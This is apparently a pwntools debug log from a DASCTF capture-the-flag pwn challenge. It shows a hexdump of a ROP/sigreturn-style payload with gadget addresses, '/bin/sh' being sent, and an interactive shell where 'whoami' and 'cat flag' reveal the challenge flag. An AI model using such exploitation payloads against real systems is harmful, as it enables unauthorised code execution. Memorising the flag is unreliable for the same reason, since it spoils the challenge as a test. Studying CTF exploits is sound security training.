 0 * 0x1
[*] Paused (press any to continue)
[DEBUG] Sent 0xcc bytes:
    00000000  61 61 61 61  00 40 40 00  62 62 62 62  62 62 62 62  │aaaa│·@@·│bbbb│bbbb│
    00000010  5a 11 40 00  00 00 00 00  ef be ad de  00 00 00 00  │Z·@·│····│····│····│
    00000020  63 63 63 63  18 40 40 00  64 64 64 64  64 64 64 64  │cccc│·@@·│dddd│dddd│
    00000030  5a 11 40 00  00 00 00 00  73 73 73 73  73 73 73 73  │Z·@·│····│ssss│ssss│
    00000040  65 65 65 65  08 00 00 00  66 66 66 66  66 66 66 66  │eeee│····│ffff│ffff│
    00000050  5d 11 40 00  00 00 00 00  69 69 69 69  69 69 69 69  │]·@·│····│iiii│iiii│
    00000060  67 67 67 67  00 00 00 00  68 68 68 68  68 68 68 68  │gggg│····│hhhh│hhhh│
    00000070  6d 11 40 00  00 00 00 00  ef be ad de  00 00 00 00  │m·@·│····│····│····│
    00000080  74 74 74 74  6d 11 40 00  ef be ad de  00 00 00 00  │tttt│m·@·│····│····│
    00000090  99 10 40 00  00 00 00 00  ef be ad de  00 00 00 00  │··@·│····│····│····│
    000000a0  75 75 75 75  3b 00 00 00  ef be ad de  00 00 00 00  │uuuu│;···│····│····│
    000000b0  41 11 40 00  00 00 00 00  ef be ad de  00 00 00 00  │A·@·│····│····│····│
    000000c0  6e 6e 6e 6e  00 00 00 00  00 00 00 00               │nnnn│····│····│
    000000cc
[*] Paused (press any to continue)
[DEBUG] Sent 0x1 bytes:
    15 * 0x1
[*] Paused (press any to continue)
[DEBUG] Sent 0x8 bytes:
    00000000  2f 62 69 6e  2f 73 68 00                            │/bin│/sh·│
    00000008
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x4 bytes:
    b'ctf\n'
ctf
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2d bytes:
    b'DASCTF{69b952c3-f9d9-495e-8e6d-33625b2e885a}\n'
DASCTF{69b952c3-f9d9-495e-8e6d-33625b2e885a}
$
[0] 0:python3* "Pwner-machine" 20:13 24-10月-22